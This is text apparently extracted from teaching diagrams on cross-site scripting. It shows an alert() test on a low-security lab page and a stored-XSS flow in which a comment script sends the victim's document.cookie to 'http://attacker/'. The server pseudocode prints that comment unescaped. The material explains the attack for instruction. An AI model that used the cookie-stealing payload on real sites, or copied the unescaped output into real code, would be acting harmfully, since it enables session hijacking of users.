 Attacker
Attacker's Browser
Attacker's Server
<script>alert(document.co
Submit
Hello
The page at http://192.168.1.150 says:
PHPSESSID=dd00f575ef0fe20449e824f5c708ef93; security=low
OK
1. Check out my blog:
http://website/search?keyword=<script>....</script>
4. GET http://attacker/?cookie=sensitive-data
2. Get:http://website/latest-comment
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
3. HTTP1.1 200 ok
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"